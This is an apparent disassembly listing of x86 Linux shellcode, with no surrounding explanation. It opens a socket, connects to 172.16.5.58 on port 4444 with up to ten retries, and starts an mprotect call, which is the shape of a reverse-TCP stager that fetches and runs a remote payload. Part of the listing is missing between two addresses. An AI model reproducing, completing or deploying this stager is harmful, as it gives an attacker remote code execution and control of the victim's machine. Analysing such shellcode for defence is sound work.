 0x00417000 6A0A push byte 0xa
0x00417002 5E pop esi
0x00417003 31DB xor ebx,ebx
0x00417005 F7E3 mul ebx
0x00417007 53 push ebx
0x00417008 43 inc ebx
0x00417009 53 push ebx
0x0041700a 6A02 push byte 0x2
0x0041700c B066 mov al,0x66
0x0041700e 89E1 mov ecx,esp
0x00417010 socket
0x00417012 97 xchg eax,edi
0x00417013 5B pop ebx
0x00417014 68AC10053A push dword 0x3a0510ac
0x00417019 680200115C push dword 0x5c110002
0x0041701e 89E1 mov ecx,esp
0x00417020 6A66 push byte 0x66
0x00417022 58 pop eax
0x00417023 50 push eax
0x00417024 51 push ecx
0x00417025 57 push edi
0x00417026 89E1 mov ecx,esp
0x00417028 43 inc ebx
0x00417029 connect
0x0041702b 85C0 test eax,eax
0x0041702d 79 jns 0x1
0x00417048 B207 mov dl,0x7
0x0041704a B900100000 mov ecx,0x1000
0x0041704f 89E3 mov ebx,esp
0x00417051 C1EB0C shr ebx,0xc
0x00417054 C1E30C shl ebx,0xc
0x00417057 B07D mov al,0x7d